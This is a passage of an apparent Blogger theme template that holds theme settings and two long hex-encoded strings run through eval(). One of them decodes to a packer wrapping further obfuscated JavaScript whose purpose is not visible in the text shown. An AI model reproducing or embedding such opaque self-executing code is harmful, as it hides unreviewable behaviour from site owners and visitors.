x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\